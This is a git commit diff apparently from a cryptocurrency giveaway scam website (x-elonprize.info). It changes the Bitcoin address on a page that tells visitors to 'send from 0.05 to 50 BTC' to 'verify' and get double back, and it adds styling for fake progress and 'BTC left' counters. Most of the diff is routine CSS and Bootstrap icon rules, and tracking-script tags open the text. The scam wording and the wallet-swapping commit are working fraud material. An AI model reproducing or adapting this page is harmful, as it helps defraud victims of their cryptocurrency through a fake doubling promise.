<script async="" type="text/javascript" src="https://s4.histats.com/stats/0.php?4885088&amp;@f16&amp;@g0&amp;@h2&amp;@i2&amp;@j1744741076428&amp;@k1047756&amp;@l3&amp;@m2924%20BTC%20left&amp;@n0&amp;@ohttps%3A%2F%2Fx-elonprize.info%2F&amp;@q0&amp;@r0&amp;@s0&amp;@tid-ID&amp;@u1920&amp;@b1:-128953169&amp;@b3:1744741076&amp;@b4:js15_as.js&amp;@b5:420&amp;@a-_0.2.1&amp;@vhttps%3A%2F%2Fx-elonprize.info%2FtransactiondBTC35786607426%2F&amp;@w"></script><script async="" src="https://t.dtscdn.com/widget/?d=51A017407087055E721935096A50BCD6&amp;nid=300&amp;p=2114454483&amp;t=-420&amp;s=1920x1080x24&amp;u=https%3A%2F%2Fx-elonprize.info%2FtransactiondBTC35786607426%2F&amp;r=https%3A%2F%2Fx-elonprize.info%2F"></script><script src="https://p.dtsan.net/dtsa.js" async=""></script></body></html>



==== commit cbda7182: "Update index.html" ====
--- a/transactiondBTC35786607426/index.html
+++ b/transactiondBTC35786607426/index.html
@@ -86,7 +86,7 @@
                       <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 13pt; background: #4fae1d;color: #fff;padding: 5px; ">To verify your address, just send from 0.05 to 50 BTC to the address below and get from 0.1 to 100 BTC back!<br></p>
                      
           
-                      <p id="trnsctin" type="text" class="text-center bg-grey pv-10 mb-25" style="word-break: break-all; font-size: 15pt; font-weight: bold;">bc1qv59elk553myrsrd3mhkwwvszf2uxnwp9ssh9cz</p>
+                      <p id="trnsctin" type="text" class="text-center bg-grey pv-10 mb-25" style="word-break: break-all; font-size: 15pt; font-weight: bold;">bc1qlcxezrj4dkq5suev0p8z8mkd344drrcv3k5jka</p>
     <button class="btn btn-warning mb-25" data-clipboard-target="#trnsctin" data-toggle="tooltip" data-placement="top" data-original-title="Copied!" aria-describedby="tooltip266219">
     <i class="fas fa-copy"></i>
         <span aria-hidden="true"></span>Click/tap here to copy the address!</button><div class="tooltip fade top in" role="tooltip" id="tooltip266219" style="top: 368px; left: 331.5px; display: block;"><div class="tooltip-arrow" style="left: 50%;"></div><div class="tooltip-inner">Copied!</div></div>
--- a/transactiondBTC35786607426/2947 BTC left_files/big.css
+++ b/transactiondBTC35786607426/2947 BTC left_files/big.css
@@ -0,0 +1,431 @@
+.last_trans {
+        width: 1050px;
+        margin-top: 50px;
+        margin-right: auto;
+        margin-bottom: 0;
+        margin-left: auto;
+        background-color: #ffffff;
+        padding: 15px;
+    }
+
+    h1.f-24.mvn.em-300 {
+        font-family: Montserrat, Helvetica, sans-serif;
+        color: rgb(95, 95, 95);
+        font-size: 25px;
+        font-weight: 300;
+        margin-bottom: 15px;
+    }
+
+    h1.f-24.mvn.em-300 span {
+        font-family: 'Montserrat', 'Helvetica', sans-serif;
+        font-size: 16px;
+        font-style: italic;
+        color: #a8a8a8;
+        font-weight: 300;
+        white-space: nowrap;
+        margin-left: 10px;
+    }
+
+	h2.f-24.mvn.em-300 {
+    font-family: Montserrat, Helvetica, sans-serif;
+    color: rgb(128 , 128, 128);
+    font-size: 45px;
+    font-weight: 300;
+    margin-bottom: 15px;
+}
+
+	h2.f-24.mvn.em-300 span {
+    font-family: 'Montserrat', 'Helvetica', sans-serif ;
+    font-size: 16px;
+    font-style: italic;
+    color: #a8a8a8;
+    font-weight: 300;
+    white-space: nowrap;
+    margin-left: 10px;
+}
+
+    .text-overflow-hidden, .ui-select-match-text {
+        overflow: visible !important;
+    }
+
+    .numb {
+        text-align: center;
+        font-size: 40px;
+        padding: 46px 10px 0 10px;
+        color: #fff;
+    }
+
+    .numb-hint {
+        color: #CBCBCB;
+        font-size: 21px;
+        padding-left: 15px;
+    }
+
+    .dot-1 {
+        position: absolute;
+        bottom: 100%;
+        font-size: 12px;
+        width: 100%;
+        margin-left: 0;
+        z-index: 100;
+        padding: 8px;
+    }
+	
+    /* progress bar */
+
+    #lympo_progress .progress {
+        max-width: 460px;
+        margin: 10px auto;
+        height: 45px;
+        border-radius: 5px;
+        position: relative;
+    }
+
+    #lympo_progress .progress {
+        margin-bottom: 20px;
+        background-color: #3b3b43;
+        border-radius: 4px;
+        -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
+        box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
+    }
+
+    #lympo_progress .progress:before {
+        content: "";
+        display: block;
+        background: #000;
+        width: 100%;
+        height: 100%;
+    }
+
+    #lympo_progress .progress-row {
+        max-width: 600px;
+        margin: 0 auto;
+    }
+	.myP {
+		visibility: hidden;
+	}
+    #lympo_progress .progress-row > div {
+        padding: 0 5px;
+    }
+
+    #lympo_progress .progress-bar {
+        -webkit-transition: width 1.4s ease;
+        transition: width 1.4s ease;
+    }
+
+    #lympo_progress .progress-bar {
+        float: left;
+        width: 0%;
+        height: 100%;
+        border-bottom-left-radius: 4px;
+        border-top-left-radius: 4px;
+        font-size: 13px;
+        line-height: 20px;
+        color: #ffffff;
+        text-align: center;
+        background-color: #ee1d4e;
+        -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
+        box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
+        -webkit-transition: width 0.6s ease;
+        transition: width 0.6s ease;
+        position: absolute;
+        top: 0;
+    }
+
+    #lympo_progress .progress-striped .progress-bar, #lympo_progress .progress-bar-striped {
+        background-image: linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+        /* background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent); */
+        background-size: 40px 40px;
+
+    }
+
+    #lympo_progress .progress.active .progress-bar, #lympo_progress .progress-bar.active {
+        -webkit-animation: progress-bar-stripes 2s linear infinite;
+        animation: progress-bar-stripes 2s linear infinite;
+    }
+
+    @keyframes progress-bar-stripes {
+        from {
+            background-position: -40px 0;
+        }
+        to {
+            background-position: 0 0;
+        }
+    }
+
+    #lympo_progress .progress-ico {
+        position: relative;
+        max-width: 460px;
+        margin: 48px auto -3px auto;
+    }
+
+    #lympo_progress .progress-ico .dot-1 {
+        position: absolute;
+        bottom: 100%;
+        font-size: 12px;
+        width: 100%;
+        margin-left: 0;
+        z-index: 100;
+        padding: 8px;
+    }
+
+    #lympo_progress .progress-ico .dot-2 {
+        position: absolute;
+        top: 100%;
+        font-size: 12px;
+        width: 100%;
+        height: auto;
+        padding: 8px;
+        margin-left: 0;
+        z-index: 100;
+    }
+
+    #lympo_progress .progress-ico .dot-1 {
+        color: #f0ad4e;
+        width: 100%;
+        text-align: center;
+        padding-bottom: 12px;
+        font-weight: 700;
+        font-size: 16px;
+    }
+	#body {
+		visibility:hidden;
+	}
+    #lympo_progress .progress-ico .dot-1-airdrop:before {
+        content: "";
+        display: block;
+        width: 10px;
+        height: 10px;
+        background-color: #f04154;
+        border-radius: 50%;
+        margin: 0;
+        position: absolute;
+        right: -4px;
+        top: -7px;
+    }
+
+    #lympo_progress .progress-ico .dot-1-airdrop {
+        content: "";
+        display: block;
+        height: 60px;
+        background-color: #f04154;
+        width: 2px;
+        position: absolute;
+        right: -1px;
+        z-index: 100;
+        top: -4px;
+        left: 100%;
+    }
+
+    #lympo_progress .progress-ico .progress {
+
+        position: relative;
+        margin: 0 auto;
+    }
+
+    #lympo_progress .progress-ico span {
+        position: absolute;
+        text-align: center;
+        top: 0;
+        left: 0;
+        right: 0;
+        line-height: 45px;
+        color: #fff;
+        font-size: 14px;
+        letter-spacing: 0.5px;
+        white-space: nowrap;
+        overflow: hidden;
+        text-overflow: ellipsis;
+    }
+
+    #lympo_progress .ends {
+        position: absolute;
+        bottom: -20px;
+        width: 100%;
+        text-align: center;
+        font-size: 12px;
+    }
+
+    @media (max-width: 767px) {
+        #lympo_progress .progress-ico span {
+            font-size: 15px;
+        }
+    }
+
+    #lympo_progress .progress-ico span strong {
+        color: rgba(255, 255, 255, 0.4);
+    }
+
+    #lympo_progress .progress-ico i {
+        font-size: 11px;
+        text-align: right;
+        float: right;
+        color: #7f8480;
+        margin-bottom: -7px;
+        font-style: normal;
+        margin-top: 2px;
+    }
+
+    #lympo_progress .progress-tour {
+        max-width: 400px;
+        margin: 10px auto;
+    }
+
+    #lympo_progress .progress-tour span.tour-left {
+        float: left;
+        display: inline-block;
+        width: 25%;
+        line-height: 40px;
+        font-size: 15px;
+        font-weight: 500;
+        color: #868886;
+    }
+
+    @media (max-width: 767px) {
+        #lympo_progress .progress-tour span.tour-left {
+            width: 30%;
+            font-size: 12px;
+        }
+    }
+
+    #lympo_progress .progress-tour small {
+        padding-left: 25%;
+        margin: 3px 0 10px 0;
+        display: block;
+        color: #868886;
+    }
+
+    #lympo_progress .progress-money {
+        display: inline-block;
+        float: left;
+        width: 75%;
+        line-height: 40px;
+        height: 40px;
+        border-radius: 5px;
+        background-color: rgba(0, 0, 0, 0.3);
+        color: #fff;
+        font-size: 20px;
+        letter-spacing: 4px;
+        text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.05);
+    }
+
+    #lympo_progress .progress-money strong {
+        letter-spacing: 0px;
+        font-size: 18px;
+        color: #ababab;
+    }
+
+    @media (max-width: 767px) {
+        #lympo_progress .progress-money {
+            font-size: 15px;
+            letter-spacing: 5px;
+            width: 70%;
+        }
+
+        #lympo_progress .progress-money strong {
+            font-size: 14px;
+        }
+    }
+
+    .label-orange {
+        background: #e67e22;
+    }
+    
+.tooltip {
+    position: relative;
+    display: inline-block;
+}
+
+.tooltip .tooltiptext {
+    visibility: hidden;
+    width: 140px;
+    background-color: #555;
+    color: #fff;
+    text-align: center;
+    border-radius: 6px;
+    padding: 5px;
+    position: absolute;
+    z-index: 1;
+    bottom: 150%;
+    left: 50%;
+    margin-left: -75px;
+    opacity: 0;
+    transition: opacity 0.3s;
+}
+
+.tooltip .tooltiptext::after {
+    content: "";
+    position: absolute;
+    top: 100%;
+    left: 50%;
+    margin-left: -5px;
+    border-width: 5px;
+    border-style: solid;
+    border-color: #555 transparent transparent transparent;
+}
+
+.tooltip:hover .tooltiptext {
+    visibility: visible;
+    opacity: 1;
+}
+
+.table tbody tr:hover td{background-color:transparent}.table-striped tbody tr:nth-child(odd):hover td{background-color:#f9f9f9}html{margin:0;padding:0;width:100%}body{margin:0;padding:0;width:100%}.alert{word-wrap:break-word}.hash-link{font-size:12px;font-weight:normal}.note{float:left;width:100%;margin-bottom:10px;box-sizing:border-box}.txdiv{padding-top:10px}.tag-address{display:inline-block;vertical-align:bottom;text-overflow:ellipsis;width:125px;overflow:hidden}.tag{color:#808080}.external{background:url("urn:scrapbook:download:error:https://static.tumblr.com/Resources/external.png");width:10px;display:inline-block;height:10px}.controls p{padding-top:7px}.container{min-width:300px;width:auto;max-width:1180px;padding-left:10px;padding-right:10px}@media(max-width:320px){#home-container .table>tbody>tr>td{padding:7px!important}}@media(max-width:414px){.table>thead>tr>th,.table>thead>tr>td,.table>thead>tr>th,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{border:none!important}}.table-striped tr td .img{max-height:13px;overflow:visible}.table-striped tr td{vertical-align:middle;line-height:20px;padding:9px}.txtd{line-height:24px;color:gray}.tx-arrow-col{vertical-align:middle}.tx-arrow-col img{width:20px}.breadcrumb{position:fixed;bottom:0;width:100%;padding:10px;margin:0;padding-bottom:0}.add-on{color:#7c7c7c}#inv_mining_nodes{-webkit-column-count:3;-webkit-column-gap:10px;-moz-column-count:3;-moz-column-gap:10px;-o-column-count:3;-o-column-gap:10px;column-count:3;column-gap:10px;list-style:none}.pagination.center,.pagination.center ul{float:left;position:relative}.pagination.center{left:50%}.pagination.center ul{left:-50%}.data{display:none}small{color:grey}.padded{padding:25px}.column{width:50%;min-width:300px;float:left}.hash-link{float:left;font-size:12px;font-weight:normal;white-space:nowrap}.logo{style:321px;height:40px;float:left;margin-right:10px;overflow:visible;z-index:1;padding-top:3px}.nav-pills li{cursor:pointer}.nav-pills li a{cursor:pointer}.quickstart{background-color:#f5f5f5;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f5f5f5));background-image:-moz-linear-gradient(#f9f9f9,#f5f5f5);background-image:-ms-linear-gradient(#f9f9f9,#f5f5f5);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f9f9f9),color-stop(100%,#f5f5f5));background-image:-webkit-linear-gradient(#f9f9f9,#f5f5f5);background-image:-o-linear-gradient(#f9f9f9,#f5f5f5);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#f5f5f5', GradientType=0)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#f5f5f5',GradientType=0);background-image:linear-gradient(#f9f9f9,#f5f5f5);border-top:1px solid #fff;border-bottom:1px solid #eee}.quickstart .container{margin-bottom:0;padding-top:25px}.quickstart .col{padding:5px;text-align:center;border-left:1px solid #eee;box-shadow:inset 1px 0 0 #f9f9f9}.quickstart .col:last-child{border-right:1px solid #eee}@media only screen and (max-width:620px){.column{width:100%}.column div:first-child{margin:0}}@media(max-width:767px){.hash-link{overflow:hidden;text-overflow:ellipsis;width:300px}.short-addr{width:230px;overflow:auto}h1,.h1{font-size:28px!important}h1 small,h2 small,h3 small{display:none}.page-header h1 small,.page-header h2 small,.page-header h3 small{display:none}.tx-arrow-col{display:block;padding:6px;vertical-align:top}.tx-arrow-col img{width:18px}}@media(max-width:480px){.hash-link{width:150px}.hero-unit h1{font-size:24px}h1{font-size:22px}h2{font-size:20px}h3{font-size:16px}.page-header{padding-bottom:5px;margin-bottom:5px}.addr-book-entry{width:170px;overflow:auto}.short-addr{width:110px;overflow:auto}.btn-group .btn-large{padding-bottom:4px;padding-left:10px;padding-right:10px;padding-top:4px;font-size:13px}}@media(min-width:1200px){table#txs .btn{min-width:160px}}.stats-header{padding-bottom:5px;color:#999}.popover-content{word-break:break-all}.dropdown-menu{float:none!important;left:auto!important;right:0}.ip-log{display:flex!important;margin:20px 0}.ip-log .btn{flex-grow:0;margin-left:5px;width:90px!important}.ip-log-search{flex-grow:1}
+
+.payment-request {
+ 
+}
+
+#qr-code canvas {
+  display: block;
+}
+
+.message,
+.request-link-container {
+  max-height: 60px;
+  overflow: scroll;
+}
+
+#request-link {
+  word-break: break-all;
+}
+
+.back {
+  position: absolute;
+  left: 20px;
+  top: 20px;
+}
+
+.back i.icon-down_arrow {
+  -webkit-transform: rotate(90deg);
+  -ms-transform: rotate(90deg);
+  transform: rotate(90deg);
+}
+
+.container {
+  width: 100%;
+}
+
+.request {
+  display: block;
+}
+
+.payment-request {
+  padding-top: 120px;
+}
+
+@media (max-width: 767px), (max-height: 700px) {
+  .payment-request .ph-40 {
+    padding-left: 20px;
+    padding-right: 20px;
+  }
+  
+  a.button {
+    height: auto;
+  }
+}
+
+@media (max-width: 767px) {
+  .payment-request {
+    width: 100%;
+  }
+}--- a/transactiondBTC35786607426/2947 BTC left_files/u.css
+++ b/transactiondBTC35786607426/2947 BTC left_files/u.css
@@ -0,0 +1,67 @@
+@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.01em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:'Glyphicons Halflings';src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/bootstrap/glyphicons-halflings-regular.eot");src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica 